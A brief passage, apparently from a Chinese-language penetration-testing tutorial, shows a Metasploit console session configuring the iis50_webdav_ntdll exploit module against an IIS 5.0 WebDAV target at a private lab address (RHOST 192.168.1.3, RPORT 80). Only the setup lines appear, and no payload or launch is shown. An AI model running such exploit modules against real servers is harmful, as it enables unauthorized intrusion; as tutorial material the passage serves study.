 如图7所示。
C:\WINNT\system32\cmd.exe
msf iis50_webdav_ntdll > set RHOST 192.168.1.3
RHOST -> 192.168.1.3
msf iis50_webdav_ntdll > set RPORT 80
RPORT -> 80
msf iis50_webdav_ntdll >